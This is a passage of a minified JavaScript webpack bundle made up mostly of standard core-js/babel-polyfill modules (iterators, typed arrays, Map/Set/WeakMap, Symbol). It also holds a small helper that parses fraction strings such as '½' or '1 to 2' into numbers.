e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){"use strict";var i=e(35),r=e(0),o=e(17),s=e(16),a=e(54),c=e(94),u=e(51),f=e(22),l=e(8)("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,n,e,_,d,g,v){c(e,n,_);var m,y,w,b=function(t){if(!p&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},x=n+" Iterator",S="values"==d,O=!1,E=t.prototype,P=E[l]||E["@@iterator"]||d&&E[d],I=P||b(d),M=d?S?b("entries"):I:void 0,C="Array"==n&&E.entries||P;if(C&&(w=f(C.call(new t)))!==Object.prototype&&w.next&&(u(w,x,!0),i||"function"==typeof w[l]||s(w,l,h)),S&&P&&"values"!==P.name&&(O=!0,I=function(){return P.call(this)}),i&&!v||!p&&!O&&E[l]||s(E,l,I),a[n]=I,a[x]=h,d)if(m={values:S?I:b("values"),keys:g?I:b("keys"),entries:M},v)for(y in m)y in E||o(E,y,m[y]);else r(r.P+r.F*(p||O),n,m);return m}},function(t,n,e){"use strict";var i=e(42),r=e(38),o=e(51),s={};e(16)(s,e(8)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(71),r=e(30);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(8)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(54),r=e(8)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(12),r=e(38);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(52),r=e(8)("iterator"),o=e(54);t.exports=e(24).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(248);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(37),r=e(132),o=e(54),s=e(20);t.exports=e(93)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):r(0,"keys"==n?e:"values"==n?t[e]:[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){"use strict";var i,r,o=e(58),s=RegExp.prototype.exec,a=String.prototype.replace,c=s,u=(i=/a/,r=/b*/g,s.call(i,"a"),s.call(r,"a"),0!==i.lastIndex||0!==r.lastIndex),f=void 0!==/()??/.exec("")[1];(u||f)&&(c=function(t){var n,e,i,r,c=this;return f&&(e=new RegExp("^"+c.source+"$(?!\\s)",o.call(c))),u&&(n=c.lastIndex),i=s.call(c,t),u&&i&&(c.lastIndex=c.global?i.index+i[0].length:n),f&&i&&i.length>1&&a.call(i[0],e,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}),t.exports=c},function(t,n,e){"use strict";var i=e(70)(!0);t.exports=function(t,n,e){return n+(e?i(t,n).length:1)}},function(t,n,e){var i,r,o,s=e(25),a=e(122),c=e(86),u=e(82),f=e(4),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(26)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(4),r=e(105).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(26)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(14);function r(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}t.exports.f=function(t){return new r(t)}},function(t,n,e){"use strict";var i=e(4),r=e(11),o=e(35),s=e(77),a=e(16),c=e(47),u=e(5),f=e(45),l=e(27),p=e(10),h=e(142),_=e(43).f,d=e(12).f,g=e(101),v=e(51),m="prototype",y="Wrong index!",w=i.ArrayBuffer,b=i.DataView,x=i.Math,S=i.RangeError,O=i.Infinity,E=w,P=x.abs,I=x.pow,M=x.floor,C=x.log,T=x.LN2,$=r?"_b":"buffer",k=r?"_l":"byteLength",A=r?"_o":"byteOffset";function F(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?I(2,-24)-I(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=P(t))!=t||t===O?(r=t!=t?1:0,i=c):(i=M(C(t)/T),t*(o=I(2,-i))<1&&(i--,o*=2),(t+=i+u>=1?f/o:f*I(2,1-u))*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*I(2,n),i+=u):(r=t*I(2,u-1)*I(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function j(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-O:O;i+=I(2,n),f-=s}return(u?-1:1)*i*I(2,f-n)}function R(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function N(t){return[255&t]}function L(t){return[255&t,t>>8&255]}function z(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function D(t){return F(t,52,8)}function W(t){return F(t,23,4)}function B(t,n,e){d(t[m],n,{get:function(){return this[e]}})}function G(t,n,e,i){var r=h(+e);if(r+n>t[k])throw S(y);var o=t[$]._b,s=r+t[A],a=o.slice(s,s+n);return i?a:a.reverse()}function U(t,n,e,i,r,o){var s=h(+e);if(s+n>t[k])throw S(y);for(var a=t[$]._b,c=s+t[A],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}if(s.ABV){if(!u(function(){w(1)})||!u(function(){new w(-1)})||u(function(){return new w,new w(1.5),new w(NaN),"ArrayBuffer"!=w.name})){for(var V,H=(w=function(t){return f(this,w),new E(h(t))})[m]=E[m],q=_(E),Y=0;q.length>Y;)(V=q[Y++])in w||a(w,V,E[V]);o||(H.constructor=w)}var K=new b(new w(2)),J=b[m].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||c(b[m],{setInt8:function(t,n){J.call(this,t,n<<24>>24)},setUint8:function(t,n){J.call(this,t,n<<24>>24)}},!0)}else w=function(t){f(this,w,"ArrayBuffer");var n=h(t);this._b=g.call(new Array(n),0),this[k]=n},b=function(t,n,e){f(this,b,"DataView"),f(t,w,"DataView");var i=t[k],r=l(n);if(r<0||r>i)throw S("Wrong offset!");if(r+(e=void 0===e?i-r:p(e))>i)throw S("Wrong length!");this[$]=t,this[A]=r,this[k]=e},r&&(B(w,"byteLength","_l"),B(b,"buffer","_b"),B(b,"byteLength","_l"),B(b,"byteOffset","_o")),c(b[m],{getInt8:function(t){return G(this,1,t)[0]<<24>>24},getUint8:function(t){return G(this,1,t)[0]},getInt16:function(t){var n=G(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=G(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return R(G(this,4,t,arguments[1]))},getUint32:function(t){return R(G(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(G(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(G(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){U(this,1,t,N,n)},setUint8:function(t,n){U(this,1,t,N,n)},setInt16:function(t,n){U(this,2,t,L,n,arguments[2])},setUint16:function(t,n){U(this,2,t,L,n,arguments[2])},setInt32:function(t,n){U(this,4,t,z,n,arguments[2])},setUint32:function(t,n){U(this,4,t,z,n,arguments[2])},setFloat32:function(t,n){U(this,4,t,W,n,arguments[2])},setFloat64:function(t,n){U(this,8,t,D,n,arguments[2])}});v(w,"ArrayBuffer"),v(b,"DataView"),a(b[m],s.VIEW,!0),n.ArrayBuffer=w,n.DataView=b},,function(t,n){t.exports=window.jQuery},,,,function(t,n,e){t.exports=!e(11)&&!e(5)(function(){return 7!=Object.defineProperty(e(82)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(8)},function(t,n,e){var i=e(19),r=e(20),o=e(67)(!1),s=e(84)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(12),r=e(3),o=e(40);t.exports=e(11)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(20),r=e(43).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var i=e(40),r=e(68),o=e(57),s=e(13),a=e(56),c=Object.assign;t.exports=!c||e(5)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){"use strict";var i=e(14),r=e(6),o=e(122),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(4).parseInt,r=e(53).trim,o=e(88),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(4).parseFloat,r=e(53).trim;t.exports=1/i(e(88)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(26);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(6),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(91),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(3);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(14),r=e(13),o=e(56),s=e(10);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-- >0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){"use strict";var i=e(103);e(0)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},function(t,n,e){e(11)&&"g"!=/./g.flags&&e(12).f(RegExp.prototype,"flags",{configurable:!0,get:e(58)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(3),r=e(6),o=e(107);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(12).f,r=e(42),o=e(47),s=e(25),a=e(45),c=e(46),u=e(93),f=e(132),l=e(44),p=e(11),h=e(36).fastKey,_=e(48),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,null!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?f(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(4),o=e(32)(0),s=e(17),a=e(36),c=e(119),u=e(141),f=e(6),l=e(48),p=e(48),h=!r.ActiveXObject&&"ActiveXObject"in r,_=a.getWeak,d=Object.isExtensible,g=u.ufstore,v=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(f(t)){var n=_(t);return!0===n?g(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return u.def(l(this,"WeakMap"),t,n)}},y=t.exports=e(76)("WeakMap",v,m,u,!0,!0);p&&h&&(c((i=u.getConstructor(v,"WeakMap")).prototype,m),a.NEED=!0,o(["delete","has","get","set"],function(t){var n=y.prototype,e=n[t];s(n,t,function(n,r){if(f(n)&&!d(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(47),r=e(36).getWeak,o=e(3),s=e(6),a=e(45),c=e(46),u=e(32),f=e(19),l=e(48),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,null!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(27),r=e(10);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(43),r=e(68),o=e(3),s=e(4).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(69),r=e(6),o=e(10),s=e(25),a=e(8)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(10),r=e(90),o=e(30);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(40),r=e(20),o=e(57).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(52),r=e(148);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(46);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},,,function(t,n,e){"use strict";function i(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;n=parseInt(n);var e=parseFloat(parseFloat(t).toFixed(n));return 0==e&&(e+=Math.pow(10,-1*n)),e}function r(t){t=(t=t.replace(",",".")).replace(" to ","-");var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=(t=(t=(t=(t+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}isNaN(s)||(i+=s)}}return i}e.d(n,"a",function(){return i}),e.d(n,"b",function(){return r})},,,,function(t,n,e){"use strict";(function(t){if(e(157),e(354),e(355),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var n="defineProperty";function i(t,e,i){t[e]||Object[n](t,e,{writable:!0,configurable:!0,value:i})}i(String.prototype,"padLeft","".padStart),i(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&i(Array,t,Function.call.bind([][t]))})}).call(this,e(66))},function(t,n,e){e(158),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(209),e(210),e(211),e(212),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(220),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(234),e(235),e(236),e(238),e(239),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(102),e(262),e(133),e(263),e(134),e(264),e(265),e(266),e(267),e(268),e(137),e(139),e(140),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),e(326),e(327),e(328),e(329),e(330),e(331),e(332),e(333),e(334),e(335),e(336),e(337),e(338),e(339),e(340),e(341),e(342),e(343),e(344),e(345),e(346),e(347),e(348),e(349),e(350),e(351),e(352),e(353),t.exports=e(24)},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(11),s=e(0),a=e(17),c=e(36).KEY,u=e(5),f=e(55),l=e(51),p=e(39),h=e(8),_=e(115),d=e(83),g=e(160),v=e(69),m=e(3),y=e(6),w=e(20),b=e(29),x=e(38),S=e(42),O=e(118),E=e(21),P=e(12),I=e(40),M=E.f,C=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),j=h("toPrimitive"),R={}.propertyIsEnumerable,N=f("symbol-registry"),L=f("symbols"),z=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=M(D,n);i&&delete D[n],C(t,n,e),i&&t!==D&&C(D,n,i)}:C,V=function(t){var n=L[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(z,n,e),m(t),n=b(n,!0),m(e),r(L,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||C(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):C(t,n,e)},Y=function(t,n){m(t);for(var e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},K=function(t){var n=R.call(this,t=b(t,!0));return!(this===D&&r(L,t)&&!r(z,t))&&(!(n||!r(this,t)||!r(L,t)||r(this,F)&&this[F][t])||n)},J=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(L,n)||r(z,n)){var e=M(t,n);return!e||!r(L,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(L,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?z:w(t)),o=[],s=0;i.length>s;)!r(L,n=i[s++])||e&&!r(D,n)||o.push(L[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(z,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=J,P.f=q,e(43).f=O.f=X,e(57).f=K,e(68).f=Q,o&&!e(35)&&a(D,"propertyIsEnumerable",K,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[j]||e(16)($.prototype,j,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){t.exports=e(55)("native-function-to-string",Function.toString)},function(t,n,e){var i=e(40),r=e(68),o=e(57);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(42)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperty:e(12).f})},function(t,n,e){var 